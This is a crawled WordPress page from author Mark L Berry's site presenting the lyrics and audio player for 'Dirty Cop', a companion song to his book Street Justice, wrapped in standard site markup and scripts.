

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marklberry.com/streetjustice/dirty-cop/
body_size: 6687
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Dirty Cop - Mark L Berry</title>

<!-- This site is optimized with the Yoast SEO plugin v11.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marklberry.com/streetjustice/dirty-cop/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dirty Cop - Mark L Berry" />
<meta property="og:description" content="&#8211; Performed by Larry Seger &#8211; Words by Mark L Berry &amp; Music by Larry Seger &nbsp; Dirty Cop &#8211; lyrics A dirty cop is on the phone He’s not leaving me alone He needs someone that he can frame And somewhere he pulled up my name Subpoena me, drag me in Let the interrogation begin &hellip;" />
<meta property="og:url" content="http://marklberry.com/streetjustice/dirty-cop/" />
<meta property="og:site_name" content="Mark L Berry" />
<meta property="og:image" content="http://marklberry.com/wp-content/uploads/2011/05/Cover-Street-Justice-150.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/marklberry.com\/#organization","name":"","url":"http:\/\/marklberry.com\/","sameAs":[]},{"@type":"WebSite","@id":"http:\/\/marklberry.com\/#website","url":"http:\/\/marklberry.com\/","name":"Mark L Berry","publisher":{"@id":"http:\/\/marklberry.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":"http:\/\/marklberry.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http:\/\/marklberry.com\/streetjustice\/dirty-cop\/#webpage","url":"http:\/\/marklberry.com\/streetjustice\/dirty-cop\/","inLanguage":"en-US","name":"Dirty Cop - Mark L Berry","isPartOf":{"@id":"http:\/\/marklberry.com\/#website"},"image":{"@type":"ImageObject","@id":"http:\/\/marklberry.com\/streetjustice\/dirty-cop\/#primaryimage","url":"http:\/\/marklberry.com\/wp-content\/uploads\/2011\/05\/Cover-Street-Justice-150.jpg","width":"97","height":"150","caption":"Street Justice"},"primaryImageOfPage":{"@id":"http:\/\/marklberry.com\/streetjustice\/dirty-cop\/#primaryimage"},"datePublished":"2011-12-21T18:12:44+00:00","dateModified":"2015-02-08T16:21:59+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mark L Berry &raquo; Feed" href="http://marklberry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mark L Berry &raquo; Comments Feed" href="http://marklberry.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marklberry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flick-css'  href='http://marklberry.com/wp-content/plugins/mailchimp//css/flick/flick.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://marklberry.com/?mcsf_action=main_css&#038;ver=4.9.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://marklberry.com/wp-content/plugins/mailchimp/css/ie.css?ver=4.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='socialite-css-css'  href='http://marklberry.com/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='author-pro-theme-css'  href='http://marklberry.com/wp-content/themes/author-pro/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css'  href='http://marklberry.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css'  href='http://marklberry.com/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://marklberry.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C900%2C400italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://marklberry.com/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='http://marklberry.com/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://marklberry.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marklberry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://marklberry.com/wp-content/plugins/mailchimp//js/scrollTo.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://marklberry.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/marklberry.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://marklberry.com/wp-content/plugins/mailchimp//js/mailchimp.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://marklberry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://marklberry.com/wp-content/plugins/mailchimp//js/datepicker.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://marklberry.com/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://marklberry.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://marklberry.com/wp-content/themes/author-pro/js/global.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://marklberry.com/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8'></script>
<link rel='https://api.w.org/' href='http://marklberry.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marklberry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marklberry.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<link rel='shortlink' href='http://marklberry.com/?p=2108' />
<link rel="alternate" type="application/json+oembed" href="http://marklberry.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarklberry.com%2Fstreetjustice%2Fdirty-cop%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://marklberry.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarklberry.com%2Fstreetjustice%2Fdirty-cop%2F&#038;format=xml" />
<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<!-- <meta name="NextGEN" version="3.2.2" /> -->
<link rel="icon" href="http://marklberry.com/wp-content/themes/author-pro/images/favicon.ico" />
<link rel="pingback" href="http://marklberry.com/xmlrpc.php" />
		<style type="text/css" id="wp-custom-css">
			.single-books .author-pro-featured-image img	{
	display: none;
}		</style>
	</head>
<body class="page-template-default page page-id-2108 page-child parent-pageid-95 header-full-width full-width-content" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://marklberry.com/">Mark L Berry</a></p><p class="site-description" itemprop="description">Stories and their companion songs</p></div></div></header><div class="site-inner"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-tab-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-136"><a href="http://marklberry.com/" itemprop="url"><span itemprop="name">Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-7988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7988"><a href="http://marklberry.com/articles/" itemprop="url"><span itemprop="name">Articles &#038; Publications</span></a></li>
	<li id="menu-item-5809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5809"><a href="http://marklberry.com/current-events-and-updates/" itemprop="url"><span itemprop="name">Events &#038; Updates</span></a></li>
	<li id="menu-item-11230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11230"><a href="http://marklberry.com/author-readings/" itemprop="url"><span itemprop="name">Author Readings</span></a></li>
	<li id="menu-item-11301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="http://marklberry.com/marks-books-reviewed/" itemprop="url"><span itemprop="name">Mark&#8217;s Books Reviewed</span></a></li>
	<li id="menu-item-8355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8355"><a href="http://marklberry.com/memoir" itemprop="url"><span itemprop="name">Memoir &#8211; 13,760 Feet</span></a></li>
	<li id="menu-item-9460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9460"><a href="http://marklberry.com/fan-photos/" itemprop="url"><span itemprop="name">Fan Photos</span></a></li>
</ul>
</li>
<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11329"><a href="http://marklberry.com/books/" itemprop="url"><span itemprop="name">Books</span></a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="http://marklberry.com/memoir/" itemprop="url"><span itemprop="name">13,760 Feet</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7071"><a href="http://marklberry.com/memoir/memoir-photos/" itemprop="url"><span itemprop="name">13,760 Feet &#8211; Photos &#038; Songs</span></a></li>
		<li id="menu-item-8238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8238"><a href="http://marklberry.com/2013/07/03/8132/" itemprop="url"><span itemprop="name">13,760 Feet &#8211; Chapter 1</span></a></li>
		<li id="menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6131"><a href="http://marklberry.com/praise-for/" itemprop="url"><span itemprop="name">Praise for 13,760 Feet</span></a></li>
		<li id="menu-item-9449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9449"><a href="http://marklberry.com/memoir/beyond-the-book/" itemprop="url"><span itemprop="name">Beyond the Book</span></a></li>
	</ul>
</li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="http://marklberry.com/pushingleaves/" itemprop="url"><span itemprop="name">Pushing Leaves</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a href="http://marklberry.com/pushingleaves/lindys-albums/" itemprop="url"><span itemprop="name">Album Cover Art</span></a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951"><a href="http://marklberry.com/pushingleaves/novel-12-song-montage/" itemprop="url"><span itemprop="name">Pushing Leaves &#8211; 12-song Montage</span></a></li>
	</ul>
</li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-133"><a href="http://marklberry.com/streetjustice/" itemprop="url"><span itemprop="name">Street Justice</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a href="http://marklberry.com/pushingleaves/lindys-albums/" itemprop="url"><span itemprop="name">Album Cover Art</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10431"><a href="http://marklberry.com/audiobooks-mlb/" itemprop="url"><span itemprop="name">Audiobooks</span></a>
<ul class="sub-menu">
	<li id="menu-item-10454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10454"><a href="http://marklberry.com/13760-feet-the-audiobook/" itemprop="url"><span itemprop="name">13,760 Feet &#8211; The Audiobook</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10266"><a href="http://marklberry.com/13760-feet-audiobook-credits/" itemprop="url"><span itemprop="name">13,760 Feet &#8211; Audiobook Credits</span></a></li>
	</ul>
</li>
	<li id="menu-item-11503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11503"><a href="http://marklberry.com/pushing-leaves-the-audiobook/" itemprop="url"><span itemprop="name">Pushing Leaves &#8211; The Audiobook</span></a></li>
</ul>
</li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="http://marklberry.com/about-author/" itemprop="url"><span itemprop="name">About the Author</span></a>
<ul class="sub-menu">
	<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="http://marklberry.com/articles/" itemprop="url"><span itemprop="name">Articles &#038; Publications</span></a></li>
	<li id="menu-item-5116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5116"><a href="http://marklberry.com/current-events-and-updates/" itemprop="url"><span itemprop="name">Events &#038; Updates</span></a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="http://marklberry.com/photos-with-authors/" itemprop="url"><span itemprop="name">Photos with Other Authors</span></a></li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9124"><a href="http://marklberry.com/fan-photos/" itemprop="url"><span itemprop="name">Fan Photos</span></a></li>
	<li id="menu-item-11223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11223"><a href="http://marklberry.com/author-readings/" itemprop="url"><span itemprop="name">Author Readings</span></a></li>
	<li id="menu-item-11321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11321"><a href="http://marklberry.com/anthology-contributions/" itemprop="url"><span itemprop="name">Anthology Contributions</span></a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7081"><a href="http://marklberry.com/memoir/memoir-photos/" itemprop="url"><span itemprop="name">13,760 Feet &#8211; Photos &#038; Songs</span></a></li>
</ul>
</li>
<li id="menu-item-6770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6770"><a href="http://marklberry.com/all-songs/" itemprop="url"><span itemprop="name">Companion Songs</span></a>
<ul class="sub-menu">
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="http://marklberry.com/the-music-artists-page/" itemprop="url"><span itemprop="name">Music Artists</span></a></li>
	<li id="menu-item-9459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9459"><a href="http://marklberry.com/music-video-page/" itemprop="url"><span itemprop="name">Videos</span></a></li>
	<li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513"><a href="http://marklberry.com/memoir/memoir-photos/" itemprop="url"><span itemprop="name">13,760 Feet &#8211; Photos &#038; Songs</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5368"><a href="http://marklberry.com/store/" itemprop="url"><span itemprop="name">Store</span></a>
<ul class="sub-menu">
	<li id="menu-item-4296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="http://marklberry.com/tip-jar/" itemprop="url"><span itemprop="name">Tip Jar</span></a></li>
</ul>
</li>
<li id="menu-item-11640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11640"><a href="http://marklberry.com/pushingleaves/novel-1-audiobook/" itemprop="url"><span itemprop="name">Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="http://marklberry.com/pushingleaves/novel-1-audiobook/how-to-subscribe-on-itunes/" itemprop="url"><span itemprop="name">iTunes Instructions</span></a></li>
</ul>
</li>
<li id="menu-item-12360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12360"><a href="http://marklberry.com/my-airplane-build/" itemprop="url"><span itemprop="name">My Airplane Build</span></a></li>
<li id="menu-item-9635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9635"><a href="http://marklberry.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul></div></nav><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemprop="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="http://marklberry.com/" itemprop="item"><span itemprop="name">Home</span></a></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="http://marklberry.com/streetjustice/" itemprop="item"><span itemprop="name">Street Justice</span></a></span> <span aria-label="breadcrumb separator">/</span> Dirty Cop</div><article class="post-2108 page type-page status-publish entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Dirty Cop</h1>
</header><div class="entry-content" itemprop="text"><p><strong><em><strong><em><strong><strong><a href="http://marklberry.com/streetjustice/"><img class="alignright" title="Cover - Street Justice 150" src="http://marklberry.com/wp-content/uploads/2011/05/Cover-Street-Justice-150.jpg" alt="Street Justice" width="33" height="50" /></a></strong></strong></em></strong></em></strong>	<audio id="wp_mep_1" src="http://marklberry.com/wp-content/uploads/2011/12/Dirty-Cop_vii-1.mp3"     controls="controls" preload="none"  >
		
		
		
		
		
		
		
	</audio>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$('#wp_mep_1').mediaelementplayer({
		m:1
		
		,features: ['playpause','current','progress','duration','volume','tracks','fullscreen']
		,audioWidth:400,audioHeight:30
	});
});
</script>
 &#8211; Performed by <span style="color: #ff6600;"><a href="http://marklberry.com/the-music-artists-page/larry-seger/"><span style="color: #ff6600;">Larry Seger</span></a></span><em><a href="http://marklberry.com/memoir/outside-of-school/"><br />
</a></em>&#8211; Words by <span style="color: #ff6600;"><a href="http://marklberry.com/about-author/"><span style="color: #ff6600;">Mark L Berry</span></a></span> &amp; Music by <a href="http://marklberry.com/the-music-artists-page/larry-seger/"><span style="color: #ff6600;"><span style="color: #ff6600;">Larry Seger</span></span></a></p>
<p>&nbsp;</p>
<p><strong>Dirty Cop </strong>&#8211; lyrics<strong><br />
</strong></p>
<p>A dirty cop is on the phone<br />
He’s not leaving me alone<br />
He needs someone that he can frame<br />
And somewhere he pulled up my name</p>
<p><em>Subpoena me, drag me in</em><br />
<em>Let the interrogation begin</em><br />
<em>I’ve got an air tight alibi</em><br />
<em>So find someone else to fry</em></p>
<p>A dirty cop is on my tail<br />
Trying to put me in jail<br />
He just wants someone to nail<br />
Swallow the key, deny my bail</p>
<p><em>Subpoena me, drag me in</em><br />
<em>Let the interrogation begin</em><br />
<em>I’ve got an air tight alibi</em><br />
<em>So find someone else to fry</em></p>
<p>A dirty cop planting evidence<br />
He doesn’t care for my defense<br />
He wants to lock me behind a fence<br />
With other state-fed residents</p>
<p><em>Subpoena me, drag me in</em><br />
<em>Let the interrogation begin</em><br />
<em>I’ve got an air tight alibi</em><br />
<em>So find someone else to fry</em></p>
<p>I’m not free<br />
Until he<br />
Releases me<br />
From his tyranny</p>
<p>Why won’t he<br />
Just let me be<br />
That dirty cop<br />
From the <span class="caps">NPD</span></p>
<p><em>Subpoena me, drag me in</em><br />
<em>Let the interrogation begin</em><br />
<em>I’ve got an air tight alibi</em><br />
<em>So find someone else to fry</em></p>
<p>&nbsp;</p>
<p>Lyrics Copyright©2008 by <a href="http://marklberry.com/about-author/"><span style="color: #ff6600;">Mark L. Berry</span></a></p>
<p>&nbsp;</p>
<h1><em><strong><em><strong><em><strong><strong><a href="http://marklberry.com/streetjustice/"><img class="alignleft" title="Cover - Street Justice 150" src="http://marklberry.com/wp-content/uploads/2011/05/Cover-Street-Justice-150.jpg" alt="Street Justice" width="50" height="77" /></a></strong></strong></em></strong></em><a href="http://marklberry.com/streetjustice/"><span style="color: #5f9ea0;">Street Justice</span></a></strong></em></h1>
<ul class="wpsocialite social-buttons small"><li><a href="http://www.facebook.com/sharer.php?u=http://marklberry.com/streetjustice/dirty-cop/&amp;locale=en_US&amp;t=Dirty Cop" class="socialite facebook-like" data-lang="en_US" data-href="http://marklberry.com/streetjustice/dirty-cop/" data-send="false" data-layout="button_count" data-width="60" data-show-faces="false" rel="nofollow" target="_blank"><span class="vhidden">Share on Facebook.</span></a></li><li><a href="http://twitter.com/share" class="socialite twitter-share" data-text="Dirty Cop" data-url="http://marklberry.com/streetjustice/dirty-cop/" data-count="horizontal" data-lang="en_US" data-via="@AV8R_Author" rel="nofollow" target="_blank"><span class="vhidden">Share on Twitter.</span></a></li></ul></div></article></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://my.studiopress.com/themes/author/">Author Pro Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="http://marklberry.com/wp-login.php">Log in</a></p></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://marklberry.com/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0'></script>
<script type='text/javascript' src='http://marklberry.com/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0'></script>
<script type='text/javascript' src='http://marklberry.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
<script type="text/javascript">Socialite.setup({facebook:{lang:'en_US',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=329702184" async></script></body></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced 

Served from: marklberry.com @ 2026-02-01 09:12:21 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: http://marklberry.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=329702184
body_size: 21801
content:
